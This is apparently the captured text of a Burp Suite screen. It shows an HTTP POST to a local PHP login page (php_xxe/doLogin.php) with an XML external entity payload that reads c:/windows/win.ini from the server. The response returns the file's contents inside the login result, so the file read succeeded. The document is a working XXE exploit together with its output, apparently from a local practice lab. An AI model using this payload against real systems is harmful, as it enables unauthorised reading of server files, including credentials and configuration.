 Go Cancel < ▼ > ▼ Target: http://127.0.0.1
Request
Raw Params Headers Hex XML
POST /php_xxe/doLogin.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/php_xxe/
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 140
Connection: close
<!DOCTYPE a [
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini">
]>
<user><username>&xxe;</username><password>admin</password></user>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Thu, 25 Jul 2019 04:49:12 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 127
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
</msg></result>